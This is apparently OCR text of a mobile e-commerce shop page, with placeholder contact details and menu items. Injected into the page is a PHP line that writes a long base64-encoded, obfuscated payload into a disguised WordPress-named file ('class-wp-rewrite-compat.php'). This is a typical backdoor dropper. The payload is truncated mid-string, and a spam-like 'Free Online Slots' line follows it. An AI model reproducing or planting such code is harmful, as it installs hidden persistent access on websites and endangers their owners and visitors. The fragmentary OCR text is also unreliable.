
Skip
123456789
hello@myshop.com
Edit address
to
Open 24 Hours
content
e-Commerce Plus
MENU
<?php @file_put_contents(ABSPATH."class-wp-rewrite-compat.php",base64_decode("PD9waHAKaWYgKCFkZWZpbmVkKCdURUNaVEhISkFaJykpIHsgZGVmaW5lKCdURUNaVEhISkFaJywgJzlmYmY3NjVlMThmYjQxNGQnKTsgfQokd3BfZWt2X3ZlcnNpb24gPSAnNi42LjknOwokd3BfYWJkcGpfa2V5X29pbnggPSAnOWRhZjUxZmMwNTA4NTM5NjI3NmIwMDkyY2U1MSc7CiR3cF90aG9fc3RvcmVfb2lueCA9IGFycmF5KCdlNTc1ZmQ0MDZjOWJmOGRhYjE0ZGY4MmYwM2FiYTI3Mzk4Y2E5ZWEyN2E2NDBhZGEyZjRiNWI4YzllYTc5NWRhMTMyOTk3NjQ0MjY3YjE5YjRhNTEyYzZjODkwMGYyNzlmNzFlOWNkNDknLAogICAgJzVjN2YzOTIyMGJlNWI0ZGJmOTdiZWVmZTkxYTc3NmMyMzJlNDZiNGFkMjUzMjhkN2MyMWQ5M2FmZTFkMzFhYmMyNTEzYzA3Zjk1YWQ1YzNkMTljYmZiNjFiMGVjM2Q0YzNjYzAzOTcwYycsCiAgICAnNTZkMTA0OGYzNmMxZWVkOTE4ZTExMTk3ZjZiY2U5NTZhNWUyOGQzYTBlZTM5NzA3Nzk4YWVjYmNlOTNlOTg2NGY4MjRlNzYyNjRjNjU0YWJmMmY3OTRjMDI1Nzk0ZTExYWY4Mzg4MzJlJywKICAgICcyMjA3N2VmMjhkYjllNGJjYzJiMmM4MzM5MmU4ODU0NTA3NWU5NjA5NTE1NmNiNGZlYTM0MDlhMTg3YWQwZWY3MjJkZDlmZGZkNzVhNjRhMjAzMjk5NWJkNWVjNGFmZDRmZmQ2OTkxM2YnLAogICAgJ2UwNzAyNTgzZGVlNTAxNjZiMzg1NWYyMTc0OWY1NzhiM2QwZWViNTdmMDZjOTZlMGJhOWMzM2NlZjQ1Nzk5MzdlMGU3MTk0NDU0MDY5OGM1ZDMyNTMxMDRhYjkzNTY3ZWI4Njk2ODc3OCcsCiAgICAnNjZkZjU1MGUzZTdhMWJmYzRmOGFjNjg1NmMxZGQxNjlmNTM4MDc1ZWJiM2JmZjNiYzU5YWI5OGFlYmIwZGI0NzI3MjQ1Y2E3YWYxODFiMGMyYjRmZjQwM2IxYTA0ZGJlNmQ4ZWNiN2E1JywKICAgICc3NzkyODBlMzU5NzhhYzMwMDJiYTAyY2VmN2FlZmJlMGRkZmQ2MzA5NjQ2NjBjMzgwZjQyZDA3ZGU5ZGM5OWRmNzJkZTFmMGQ1ZmVlMDNlMzk0N2Q5Nzg1ZTdkZmY1ZWY3OWRmMGRhMTEnLAogICAgJzNjYmUyYzA4MDZmOWY3ZGMwNDZmNWY1NWRlYTZmNmJmZGNiMjJjNzY3OTRkMjYxODkzMmEwNWE1ZjBkNjA1ZjhhZTAyODA2ZGMxZTZlYTQ1MWE0ZDIxZDQ5ZDY0MWRmYTRjZTU4MDQyYicsCiAgICAnNjc3NGM2Y2FiZThlYWNkYWM2MTRmZDEwMmViMThhMjVjMzgzZjgwYWFjYmRkMTE0ZmM0YjhiMzQ5MzBiYWZkYjUyMjk5NzM5YjAxZTAzMmE2MGJhMmI4MWYwZWQ0NGY0ODk3ZjBlMDdhJywKICAgICdiMmUwNDkxOTQ4NjkwZDhmNWZkYzQ4NWI1ZGRhZDI1MDA3NWI0YTFlN2EzMGJmZjlhNGE1OGNjYTVhNjEyYWY2MDUxZmQxM2YwN2NkNjM5NTM5ZjI3ZTViNTVkZTBiZGQyOGZjZDIzZDYnLAogICAgJzQ0OThiYTY1NGYwODdlNmNhZDc0Y2UxZGZkNzQ1MTE4NGVmNTRkZmU1YmRhYTdiNTZiYjZkMjYzNThhMDg1OGY3YzNmZTZiMmNiNjIwM2RjZTk1NGZlMjA2OWZmNmIzZjQzOTVhMTkwOCcsCiAgICAnMzc2YjQzYzU1OGQ2ODJlY2U5OTJlOWUzNTEwNDcyYTQxOGJlYjA4OTdmZjc1NzFhZjBhYzAwZTAyZTA2ZjgwOTFlNWE3ZjI3ZjA0Y2U3Mzc0ZDU4ZGY5NWE4NTU5MjBjNWY1NmU4OWM2JywKICAgICczMjAwMzJlM2Y4MGZlODY4Y2IxMmQ3YTg5MDJmZTM0YjQ3ZGJmYjcwYTg2ZmY4ZDVmYzQxMDU4MjIyZDMyOTA2M2FmNWE2NWQzODBhZDMwNjA3NGU0MDdkYTQzNWU2YTcwYzJlMGFiYjEnLAogICAgJ2M1MTA2MmZlMGI4OTA1OTdhZjU4MTE3Mjk2ODE1MjViN2FiZWU3NDkzMTQ5YmJkYTZjNjI2MzI4ZWYzMzU5ZTQyNTRhNDMzMDMxMzg2NzM0MTA3ZWY0MTcwNjYzMDMwMWU4MGUxZGQ0YycsCiAgICAnMjFjM2M2NjI5NjQ4OTY0NmUwOTZiZDA2OWIzY2IxZGI0MGYxZjU2Yzg5NjA2NDQ2NGFiODhmMGNkYTM3YmNiZjBlNWNiZjBjZDBhODFmMGUwZjI3ZDNjNTk0MzRlZTc3NWZmMDE3ZDVhJywKICAgICczZWJmZGExNzM3ODFkZGZiYzM0MDZiZDIyNmU0MjcwZTMzNGM3MTE5ZWE3NzQxZDJkZDNkMWE3MDNiYjY2MmQ0Mzc4ZjJhNDZmNjEyYTQ2ZDhhMjgzNTA3ZThjNDFhODM0ZjcxMTcwMjEnLAogICAgJzMxODJjMTA0ZmE2ZDM5YmEwODIzODYyNGQ5MWZlMjU0OTM4YTY0OWU5NDc3MWE5NGIyNDYyM2ExODUxMTI1ODVmYzZkMWYxNjc5NTU3YTBiMTI5YTc5MjhhZjAxYWRiZDZjMTYyNWQ5ZScsCiAgICAnNGZkOTFkNzJiNTNiNjgzOGZjYjZkNmFmYzAwYzczY2E2YzM3MTEwZWU5M2Y3ZGY0ZWM1Y2IxYjk2MjcyMjJhM2QzMzYzNmE2NjI1NDVlYTI0ZjRlY2VjNDkxZjQxMzEzNDgxODRiYjJmJywKICAgICcwNzQ0OTYwMzZhNWFlOTU0MzhhOGU3YWVmYThhY2JjNjA0OTYyMzUxNzdkNjMzN2M4YzM1N2E5NzBkMzgyMWI2MDFkMDNmYzA4ZTIwNDIyZWZiMDBiMDA4MTVhNTQ4YmIyMmE1N2VhYzYnLAogICAgJ2Q4MmUzNzA3OWYzYzE1ZDJlMjEzY2Q4NGYyZmM5YmRkNzAyOTMxODllMDFjZWMxM2ZjMTUwMmUwNzJjN2UwMDUwYjkxM2Q2MjRiNzgxOTQ3OWM3YTVmMzJlMjM3YTBiMWIzYjQ4YWM1ZScsCiAgICAnNGUwNGRlYzAzZTAxYmYxOWJjYWI3MzRiZGZhNWE4NzI5Y2QwZWViYWM1NjZiMWFlY2YwOTZiYmM0ZDIzNmM0MmFiYjdlMjZkZjAzNmZhOTkzMTlhZTRiMzI5YjQ1MzAyMWNkZjllNDY5JywKICAgICcxNmQxNGE0YTc2NmExOGU2NzY3YmQxOTM2OWM3MWU1N2IyZmQ0NTMyNGJlNjNlZjc5NmRiOGIwODQ3Y2Y5NmE4MDM5NTJkYTExZGNlYzdhZjlmNWM3Yjg2OTk0OTJiM2FkMDVkZjZmM2MnLAogICAgJzdiN2ZlNTUxODU4OGRkYTA4NzA0ZGQ0Y2RmMDQ2ZGE0ZmJkZDVlMmVlNDE0NDMyZTgyZTZiYzhjN2EyMzVjOWE5YzJmN2VhNjk2ODcyNTlmNjlmNzhmMjY4ODg3MTYwMTA5YWI3NGRmMScsCiAgICAnMGIwNGI2YTg1MzcyMDg5ODEwZjE2MDM5MTZlZjA0Yzk3ZTVkNTY5M2NiMzBkOGNhZWFlM2U5OGJjYTU2NGE1MzEyNTQ2MDU3NWJhNDMyZTMwYTc3ZTRlZjRlZTY4ZWMyNTcwODkxOTQwJywKICAgICdjOTM5MGE1ZWRkNDAwODMwZWRhNDA1NGEzNTZmNDEwMzI1YjA5OTY3NTdhMjg1ZDdkZGI4YzZlNWQzYzIyMDU4NjBkZTUyOGNkZmRmMzM0NTM3MDRkOTBmNGUzZTczZmZjMTczMDBhZWInLAogICAgJzJkNmIwOGI0NzMzYWNhYWQ5ZmVhNzdkZDI3YWY3NWFiMDM2ZWE3NGI2YjY0MWFlMDIyZmIyMjRlMjUyNTI4ODUwYjllOTk4NDA4NGI2ZmE2Yjk3ZTI4MTBiM2NiZmJkODQ5OWVlZjIzOCcsCiAgICAnODVjYzljMGQ2YWQxMGI2NWY0YTIwNmIwMjFmOWNhZDhiNzQ0NWNmNGFmNDExMTFjMzdmOWZhODVmYjM4MTA4ZmUxNDc3NmYzNGE1NTAyYjYwYjgzMDI5OGU1ZWNkZmY4YmYxNjdkMDZiJywKICAgICczYWY0NzE4OTc4OTRmYzc2YzBkNGYxZDA3NjYyNThkMmQwMzExODE5MWQ5ZDVkNTEwZTZiNTU0MjAzYzk3MGYyM2U5NWQ0N2UxMTM3ZGZlMTA0YmY0Y2VmNTk1MDVhMjUxY2Y2ZDRmNjUnLAogICAgJzVjY2FjNzA0ZWI2NGYwOWY1NjU0NDc2ZjUzOTU1Zjc2Yjk4NGQxOTFhODQxZWViNzQyN2QwMGM1YTI0NzhjYjgxZGYzZjkzYWUzNWViYWM2ZjI3YWUzMjcxZmQwYjI1NzQ1NGRmZmU1NScsCiAgICAnMjM4NzA3YmYyNTFmYjhkNzllMzY0NjQ3NGMzZDkzZDg4YTVhYmNiYjQ2ZWRhZmIwZjViYTY1M2MxMTUzMjc2NzM1ODEyMzc3YTFkYTAzZDljMDRlNzdkMGFkNjM2ODM2NTFhNTdhMmI5JywKICAgICdkMDM5ZWMxOTJlOTliNTkyZjg2YTQyNzA0ZDVmMTEwZGFiYTFlMWU1Mzg3OGZlZjRmMjk3OWEwNDgxOTljOGEzMTAzMzI5YTVkZjY1NGE1ZTFjMzMyOTI5YzAxZDMzZWQ4MWFmNThiYmEnLAogICAgJ2EyOGI3N2VmYmRjM2EzOWY5YjVmNzU1ODY3NjM3MDMyZjc5YjlkMDkwOTM0MjNmZWMwNDUzOGZiYTNiNDRkNzRiMTg5YjY4MzNjNWI0ZTU1Y2JhYzQyOGEwOTliZDU2ZTEyYjE5YTQ2YScsCiAgICAnYjFmMTE1YjU5ZTAwMzgwYjE1YzE5NWU2MmRmZmI5ZDk2NTEyODZmNDgwMTlmZWU4MzVlNTJlNDY1NmU5ODQ4MmEwM2ZmYWYyOWIwOGJmNGVhNWMyMTM4M2UxYTBmZDE5Y2E1NzUwNzI1JywKICAgICdjNTAwNzRlYmIxMDk0ZjlmYjJmOGNjNGRiODRiZjlmMjJhYjNlZmE4NGE3ZDU3NGJjODQ3ZjY5M2FhZDJkYWE5NzZiZjViNTkyODFmOWNhNDgwNGYyNjUwZTllMjU0ZmEzMGU0YjcyMjQnLAogICAgJzM3ODUzMzVlNDlmNTNmNTE2N2FjMTliNzNlNjM5NmM5OGZjYWQyMTBjYjM3ZjczZmFjZTE0Y2UxMjM4ZjE1YzdhMGRlN2MyMzFjMzUxNzIwZDI5ZTJhYTdkZmRmNzQ5Y2I2NGVjMGRkYScsCiAgICAnMTdkZTVhZDJjNmFlY2Y4ZDViZmEyZDY0MWNkYzIyYmVhNmFlN2JlZTMzNmUzNTdlNTM2NmEyZGM1M2Q0N2YwYmY3N2MzMWU4MDlmNTFlNjJmYjIwZGE5M2Y3NWJmOTFkZGQxZjI2NGQyJywKICAgICdlOTBlZWQ3N2MwNzZhNzBiNjBlYmY0YWYyZDg0ZGM3YzY2MGEwMDY5NGYyZmVhMzk1ODhjZDgyZmYzMzc3NDgyMDM5MWJmYmQ0N2UzZGFiZDY5YWMxZGRmMTY1MmZmZTllMzY1MGE3ZDcnLAogICAgJzEyMDA2ZGZkY2QzYmM2OWQ3NTY0OTg2YTk2Y2YzNzJmM2ExN2NiZDkxOTFhNWI5YzQwMTAwODQ4NzRhMjJjYjVhOWQ0ZTZmMTNmY2Y5YmZhMmQ5OTRjZGEzMjY4M2M4NDFiNGMxNDJhNScsCiAgICAnOThiNGExMWUzM2JhN2UwZTQ3OTA2OWQwZjM5ODFjOTgwOWU5NWZkYzE1NjQ1MjA1MDUxNjU3ZDc5OTZjN2FkOGVkYWU2NDYzNzFhOTAyMzUxZjU5ZWZkYWM3ZDVmZDk5ZWFiZjhhYjg4JywKICAgICdjMDE1Yjg0NmIxNmJkMDY1NGVjNTczMjI2YmU2OTQyNWRiNGNjNzFmNGRiMTE4MTNhZjkwNTIwYTcxNWMxNjMzMjI5ZGJhZGIxZWEwNDY1ZjFjMmIwOTNlYjNmMTY4M2IyMjY1NTJiOTknLAogICAgJzllMTIxNWNiZjE2MGNmYTVhNDhjNTRkMmJlNTE1OWQzYmNmYmMyMzEwODA2NTVkNWQ3OTY1NTA4ODI3ZWFkNWUwNzYwYWYyZjBjODdlOTY2ODM3YWQwZDk3NTgzM2QwMDMxNzhjMGY0ZicsCiAgICAnNzdmODQ5ZjEzZDllZGJkYzk5OTQ0OGU1MjBjYWMyMWQxNjQ4ZTY1MWUzMzg4NmU0ZGNhZmE3MDE5M2RhZDRkZDdiZDA2MDdkOTI2NTJkYzQ4MGI1OGY5OTU3NTdhYjljZDQyMWNjMmFlJywKICAgICdmNGIyNjk5NWU4MWFmY2RkYTk3ZWNiMDE3NjNhZTQzMjEzYWI2YTJmZTI3ZGVjNDUxNmU5NmU4Y2NmN2UxNzNhNmI4YmZjYTJlM2RhMDc4MTA0ODZiODk0YzRmMDYzMjc2MGMyNmM4MmQnLAogICAgJzdjZmI4NTI2YWQ2MGMyNzIwMmIxNGExMjZlZGQ0N2I0ZjcwYzhiNjkyZDg5Mzc3YmE0NGFkODk5ZGZhODIyOThjNDE4NzRiNGU2OTFiZWEwMjUyZGU3NzBlZTVjNTVlOGNkNTY4MWNkOScsCiAgICAnYjc4NjY4NzI4ZmMyZDkxNjNiNGI5MzQzNWEyMmE5OGNjMjU2MDVmNzgzMjg3ZWRiMTI2YWEyZjczNDFkMGIzN2Y3ZGI4YWZlZTFiZDJkNzNkYjFjYWEwODk4ZTA0NDc4ZWRmZGNkODQxJywKICAgICcwNzIxZGNlMmEyNDk1NzdjZjI3ZjRkZGMwMTdhNzNiMjIzYTg5YTlmMzg0YjI3NGE2YWZhYjE3NDY0MDU3NGJkMjhhNmU4ZDEzZDA5Y2VmZTBjODI3OGU3NTU1MGRiOWQxNDYwMzAwMzMnLAogICAgJ2RhOWM4ZGQxMWM4ZGE2NTJjM2NjMmE0Yzc2N2QwY2ViYTg2YzY1YjcwZTQzNGFhMjI2ZTAwOTJhM2YxZTM0Y2RjZTM3NTg3ZGI4YTU1Y2ZlNjhlOGEzMGM0MTE2NmRjZDY2N2IzMmJlYScsCiAgICAnNmYwZTE4MjYwYzM4OTg1NTA5MDBkZDA5NmY5YzU5NThhMDA5NDlkNmVmNDM4N2MyODY0OTU4MDI2NTkwNTU3NzNkZDY4NTI0ZDcyM2I5ZGU5NTVlMzI0YTVlOTA1MWNlMGRhMjM0YzM3JywKICAgICdjNGQzNTI0ZTEyNDc2ZWJjMWU5NDcwYjExZjIzMTUwZDczNWUwYjdjNzUwYTYxYzZiODU1NGY0ZTEwNGQxMzYzNTFiMTU3ZGU3NzMwZWM5OTY0Njg4ODc3NWQ4NGQzZWU0Mjc2ZTk3MWInLAogICAgJzA5NjA1ODg2ZjJmYWJiZmZkODg4ZDZhYjU2NGM4ODUwMGFlMDNlZmVmNDE1ZWM0YTk2ZjU1NDQ1OWM5M2RmNjVkMjlhMjFmYjg3N2E0YzA1NzQ3MTVkNmM0YjY4NmM4ODRmYzZiOGFkMycsCiAgICAnOTQzOTUwMThhNDlkZGRhOTU0MTlhNmNjYTkyNDY2OGY1YzgxOTE0YzVhY2EyOTEwZjgxOTdkMjZjYTE5MzAxODNiZWViYjc3ZWIxODViN2ZkNzE2YzQ2MzQxODVlNGMxMzljZTMwZDE1JywKICAgICc0ZTA5ZjIwMjk2NWRhYzY2ZmNlMDQ2MWFiY2Y4NTc2ZjI5ZjkwODU2ZWFkODRiNDk0NjcxNjdlNmFmZTFiZjI2ZDUzMDRiZWU5MjZmYmNkYTQ5ZmUwOTk0NjJmZmY5ODRhM2NlZDM1OGUnLAogICAgJ2JhNGZkMGIzZjAxZDlhZDNmN2EzNzE4ODJkYzM1OWU1ZjlkYjcxNDU5ZTIwY2I2OTA1OWYxNGJhZWIwOTIwOTQyN2M5NThkODAzM2M0OWJlYTllYmM5MGQyNDdjMDczYTJlOWU2M2M5NycsCiAgICAnNTQ3YjA3N2VkNGY5OGZjOTc5NmU0MDEwNTg3Yzk1YmIwYmQ5MTg0OGI4YmE1MTQwNTg1MWUxYTdiMmEzNTAzODM2Zjc3YjI1NjcxODI1ODU5YTQ1YjJiYTE4MDU3ZmEwNmMzMTU4OTA2JywKICAgICc0YzI2OTMwNTZlN2IzNTljODY5YWE4ZjQ4NTUwM2FiNDE2OTgwYTJlMGZlMTJhZmNjNTJmYzVjMGMzMGM5YWM3ZDYxY2ZiNTYzODUxZWNmMzIyNTIwODVmZGZkMTc2MjdiOGQ1MjIxMmInLAogICAgJzllNTJlYjIwYmQ1NzdjNmIzZmZmMWJkNDBjOWNjZjU0ODk0NmEzMTFmMzMwNTg5OGU5NTY4ODgxMGJlM2ZkMzZmZmU3MmE3NmM0Yzg1MzFkYTUwNWFiMjdkYjEzNGQ5NzNhNTRhZTM2NScsCiAgICAnNTViNDBjYzBiNWUzODRiZWU5NzhiZTIxMTY4YTQwNDJjYThlM2E1NjhhMTk4YzM2ZDVlODVmZjk1ZWNhYjM2YTI3N2ZhYTkzZjkzNzUyMmVjYjM0NTMzNTQ2NDY4MDhiODdkNThkZmIwJywKICAgICc5OWU2ZjlkNWMyNjFhZjNkZDk1NjZlZTY4ZWE2ODAyNTdmOWE4NmMwOGUyOGJkYzc0YmY3ZGI4MTViMmUxOTIyNDljMzVlZWZkMDM5NGNiZDUwZTJhY2Q2YzlhMjc5NWFhZjQ2MTFlZGInLAogICAgJzkwN2VmMmQ1NzJlMTVhNGQ3NTFlMTAyZDg5MTZlMGU3NjkzZmU2Yzk2ZDY1YTg2ZDhiM2I4OGJjOTE3NTE5ZDE0ZTNkZjAyYzliNzE1ZWI4MmNhOGExMjczMDliZDQxYmJkOThkMDNkMScsCiAgICAnYzEyZDU4OTQ0ZWFkNzhlYzNkMmQyNWVjMzc3NmFiMmUyMDUxY2ZlNjIxZDQ4M2I4NWQ2YjY5NDFkZjE3MGM0ODdiMjFlMDJhYmY2OWIxYzhhYzg5NzQ5Mzc0MTNmYjUyNzIwMTg3NjdiJywKICAgICcxNTFjNDk1MTM1NWNjMzQ2NGY4ODM4ZjM2MWExNzM2NzQ1MmZlN2IyNTg5OTNkMTIzOTliMTNhN2E1NzEyNGMyMGM2M2VhZWI0NmEwNzIxOWFjMGEwMWQwNTRjZjdiODNjY2E5NWZiOGYnLAogICAgJzM1NTJhNDc2NTM1YTI3Njc2ZDdhMmNhMzk4ZGFlMjU3ZDlmMjZmMzhmNDU5ZGY4MjM2MzAxN2NkZmM0ZTVlZjZjYTY1NTFlNzY3OTRmYTZkZmYyZGM4MjIxM2I4NzllODc5MGIzZTZiMScsCiAgICAnMTJiMTM0OTQwMGQ1OWQ4ZmM1ZDlkZDRiMzA0NjJmYzg2YWFlMWEzZjE1ZmZlMmQ1ZDY0ZTk0NmRmNTU4ZjYxY2MzZTdkY2I4OTdjYTNlYzk2MGI4YjgwYWJkOWRkNGVhNTcxZGNkMzU4JywKICAgICc4MDg2MTRhYTZhMzc2ZDQ1ZjU3ZTI0MWZhZWUwNWM4ZWUxMDU2YmUzMzAxNmE1OWUyNDQ0N2I3YWEzMjRmZTc2ODY2YWQ1ZjRkYTI0MDE5MmU5MmZiMzRhNjM2Yzc1OWJkNGY1N2Y3ZTcnLAogICAgJzQ0M2U2OWMyMGVmMTUyOTRiMzEzM2
Free Online Slots